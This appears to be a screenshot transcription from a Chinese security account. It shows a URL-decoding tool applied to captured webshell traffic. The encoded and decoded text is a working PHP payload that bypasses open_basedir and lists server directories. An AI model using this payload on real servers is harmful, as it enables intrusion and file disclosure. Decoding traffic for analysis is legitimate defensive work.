 查询网
iP138.com
格式化 编码加密 转换 文档手册 图文处理 UI设计 SEO工具 其他 APi大全
体育比赛比分
以太坊区块浏览器
车辆交通违章查询
今日金价 外汇牌价
品牌排行榜 汇率查询
国内国际机票查询
国内列车时刻表查询
在线翻译 快递查询
区号查询 邮编查询
身份证号码查询验证
阴阳转换万年历
全国各地车牌查询表
在线度衡量转换器
转换内容:
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_ba
sedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_s
plit(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach
(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.24b0d%22
%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2
F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_
set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7
Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2202e
%22.%229bd%22%3Becho%20%40asenc(%24output)%3Becho%20%226f2%22.%2272a8%22%3B%7Dob_start()%3Btry%7B%24D%3Dbas
e64_decode(substr(%24_POST%5B%22x0b6b31b98f31d%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7
Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%
24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-
d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C10%2C8)%2C-
4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%
3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%
7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x0b6b31b98f31d=TtL3d3dy93d3dyb290LzEyNy4wLjAuMS8%3D
encodeURIComponent/decodeURIComponent 编码(encode) 解码(decode)
转换结果:
Network2020=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sy
s_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item))
{continue;};$tmdir=$item."/.24b0d";@mkdir($tmdir);if(!@file_exists($tmdir))
{continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++)
{@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "02e"."9bd";echo @asenc($output);echo
"6f2"."72a8";}ob_start();try{$D=base64_decode(substr($_POST["x0b6b31b98f31d"],2));$F=@opendir($D);if($F==NULL){echo("ERROR://
Path Not Found Or No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R=" ".$T." ".@filesize($P)." ".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();&x0b6b31b98f31d=TtL3d3dy93d3dyb290LzEyNy4wLjAuMS8=
公众号 · 七芒星实验室